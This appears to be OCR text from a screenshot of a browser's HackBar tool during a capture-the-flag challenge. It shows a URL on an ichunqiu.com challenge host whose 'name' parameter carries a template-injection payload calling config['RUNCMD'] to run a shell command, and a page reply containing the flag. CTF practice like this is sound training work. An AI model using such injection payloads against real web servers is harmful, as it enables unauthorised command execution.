 查看器 控制台 调试器 HackBar 1
Load URL
Split URL
Execute
http://cf52dc7c962446aead3ba03dc7819880dfd23
76015b34441.changame.ichunqiu.com/?name={{
config['RUNCMD']('`echo
Post data Referer User Agent
Cookies Clear All
Hello flag{a7f51d02-2d2d-4109-baed-c7ca48b6cafc}